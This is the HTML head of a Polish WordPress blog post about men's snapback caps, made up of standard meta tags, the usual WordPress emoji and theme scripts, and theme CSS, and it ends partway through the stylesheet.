

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/
body_size: 103619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Męska korona – współczesny snapback | Pelnakorzysci.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pelnakorzysci.pl/xmlrpc.php" />
    <meta property="og:image" content="https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik.jpg" /><meta name="author" content="Redakcja Pelnakorzysci.pl">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pelnakorzysci.pl &raquo; Kanał z wpisami" href="https://pelnakorzysci.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pelnakorzysci.pl &raquo; Kanał z komentarzami" href="https://pelnakorzysci.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pelnakorzysci.pl &raquo; Męska korona – współczesny snapback Kanał z komentarzami" href="https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pelnakorzysci.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://pelnakorzysci.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://pelnakorzysci.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://pelnakorzysci.pl/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pelnakorzysci.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pelnakorzysci.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://pelnakorzysci.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelnakorzysci.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pelnakorzysci.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Górska odzież marki Adidas – hit czy kit?' href='https://pelnakorzysci.pl/gorska-odziez-marki-adidas-hit-czy-kit/' />
<link rel='next' title='Wyspecjalizowany sprzęt – komu poleca się case do smartfona?' href='https://pelnakorzysci.pl/wyspecjalizowany-sprzet-komu-poleca-sie-case-do-smartfona/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/" />
<link rel='shortlink' href='https://pelnakorzysci.pl/?p=3977' />
<link rel="alternate" type="application/json+oembed" href="https://pelnakorzysci.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pelnakorzysci.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pelnakorzysci.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/pelnakorzysci.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/pelnakorzysci.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed2e66";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ed2e66;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed2e66 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed2e66 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed2e66;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed2e66 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed2e66;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed2e66 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ed2e66;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed2e66 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed2e66 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ed2e66;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed2e66 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed2e66;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed2e66;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 46, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed2e66;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed2e66;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed2e66;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed2e66;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed2e66 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed2e66;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f9f9;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
